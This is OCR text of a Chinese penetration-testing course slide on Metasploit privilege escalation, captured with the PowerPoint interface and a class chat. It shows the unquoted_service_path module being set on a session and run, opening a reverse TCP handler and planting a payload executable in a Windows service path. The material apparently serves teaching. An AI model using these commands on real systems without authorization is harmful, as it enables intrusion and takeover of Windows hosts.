 20201026-渗透测试框架提权.pptx - PowerPoint
图片工具
Liu JunMing
文件
动画
审阅
视图
加载项
帮助
百度网盘
格式
操作说明搜索
共享
网络安全就业推荐
bilibili
腾讯课堂
14
02
15
03
16
04
17
05
18
02
19
01
20
02
Metasploit提权模块
02
msf5 exploit(windows/local/unquoted_service_path) > set session 1
session => 1
msf5 exploit(windows/local/unquoted_service_path) > options
Module options (exploit/windows/local/unquoted_service_path):
Name Current Setting Required Description
---- --------------- -------- -----------
QUICK true no Stop at first vulnerable service found
SESSION 1 yes The session to run this module on.
Exploit target:
Id Name
-- ----
0 Windows
msf5 exploit(windows/local/unquoted_service_path) > exploit
[*] Started reverse TCP handler on 192.168.1.227:4444
[*] Finding a vulnerable service...
[*] Attempting exploitation of Windows Folder Service
[*] Placing C:\Program Files (x86)\Windows Folder\Common.exe for Windows Folder Service
[*] Attempting to write 15872 bytes to C:\Program Files (x86)\Windows Folder\Common.exe...
[+] Manual cleanup of C:\Program Files (x86)\Windows Folder\Common.exe is required due to a potential reboot for exploitation.
[+] Successfully wrote payload
[*] Launching service Windows Folder Service...
[*] Manual cleanup of the payload file is required. Windows Folder Service will fail to start as long as the payload remains on disk.
[-] Unable to restart service. System reboot or an admin restarting the service is required. Payload left on disk!!!
[*] Exploit completed, but no session was created.
讨论区
成员(21)
1
没有
老师 mingy
uac
不知道
不了解
不了解
有快照吗
发送
资源监控
单击此处添加备注
幻灯片 第 14 张，共 24 张
中文(中国)
备注
批注
91%